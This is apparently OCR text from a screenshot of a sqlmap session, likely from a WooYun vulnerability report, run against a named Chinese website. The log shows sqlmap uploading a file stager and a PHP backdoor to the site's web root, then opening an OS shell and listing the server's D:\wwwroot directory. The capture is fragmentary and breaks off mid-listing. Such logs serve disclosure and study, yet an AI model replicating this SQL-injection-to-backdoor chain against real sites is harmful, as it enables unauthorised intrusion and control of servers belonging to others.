 管理员: C:\Windows\system32\cmd.exe - python sqlmap.py -u "http://hbcdc.cn/index.php...
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: D:\wwwroot\
[22:02:20] [WARNING] unable to automatically parse any web server path
[22:02:20] [INFO] trying to upload the file stager on '/wwwroot' via LIMIT 'LINE
S TERMINATED BY' method
[22:02:21] [WARNING] unable to upload the file stager on '/wwwroot'
[22:02:21] [INFO] trying to upload the file stager on '/wwwroot' via UNION metho
d
[22:02:22] [WARNING] expect junk characters inside the file as a leftover from U
NION query
[22:02:23] [WARNING] reflective value(s) found and filtering out
[22:02:23] [INFO] the remote file D:/wwwroot/tmpujqgx.php is larger than the loc
al file c:\users\hacker~1\appdata\local\temp\tmpicov4d
[22:02:24] [INFO] heuristics detected web page charset 'ascii'
[22:02:24] [INFO] the file stager has been successfully uploaded on '/wwwroot' -
 http://hbcdc.cn:80/tmpujqgx.php
[22:02:25] [INFO] the backdoor has been successfully uploaded on '/wwwroot' - ht
tp://hbcdc.cn:80/tmpbbxzp.php
[22:02:25] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> dir
do you want to retrieve the command standard output? [Y/n/a]
[22:02:33] [INFO] heuristics detected web page charset 'GB2312'
command standard output:
---
驱动器 D 中的卷是 新加卷
卷的序列号是 50BB-2EA5
D:\wwwroot 的目录
2015/04/08 21:53 <DIR> .
半:
www.wooyun.org